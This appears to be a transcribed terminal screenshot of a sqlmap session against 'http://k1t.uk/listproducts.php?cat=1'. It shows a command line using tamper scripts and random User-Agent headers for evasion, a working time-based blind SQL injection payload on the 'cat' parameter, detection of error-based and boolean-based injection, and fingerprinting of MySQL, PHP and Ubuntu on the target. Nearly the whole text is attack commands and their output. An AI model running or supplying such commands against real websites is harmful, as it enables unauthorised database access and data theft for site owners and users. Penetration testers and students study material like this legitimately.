 mantas@PC: ~
[19:25:03] [INFO] loading tamper module 'randomcase'
[19:25:03] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; de-de) AppleWebKit/124 (KHTML, like Gecko) Safari/125'
from file '/snap/sqlmap/36/lib/python3.6/site-packages/sqlmap/data/txt/user-agents.txt'
[19:25:03] [INFO] resuming back-end DBMS 'mysql'
[19:25:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: cat=1 OR (SELECT 2540 FROM (SELECT(SLEEP(5)))GMCy)
---
[19:25:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:25:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[19:25:04] [INFO] fetched data logged to text files under '/home/mantas/snap/sqlmap/36/.local/share/sqlmap/output/k1t.uk'
[19:25:04] [WARNING] your sqlmap version is outdated
[*] ending @ 19:25:04 /2024-04-24/
mantas@PC:~$ sqlmap -u 'http://k1t.uk/listproducts.php?cat=1' --random-agent --technique=T --tamper=randomcase
[19:09:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:09:53] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:09:54] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[19:09:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:09:55] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:09:55] [INFO] testing 'MySQL >= 5.0.12 time-based blind (query SLEEP)'
[19:09:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:10:00] [INFO] testing 'MySQL >= 5.0.12 time-based blind (IF - comment)'
[19:10:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:10:06] [INFO] testing 'MySQL >= 5.0.12 time-based blind (CASE STATEMENT)'
[19:10:09] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - CASE STATEMENT)'
[19:10:11] [INFO] testing 'MySQL >= 5.0.12 time-based blind (SLEEP)'
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ^C
[19:10:30] [ERROR] user quit
[*] ending @ 19:10:30 /2024-04-24/
mantas@PC:~$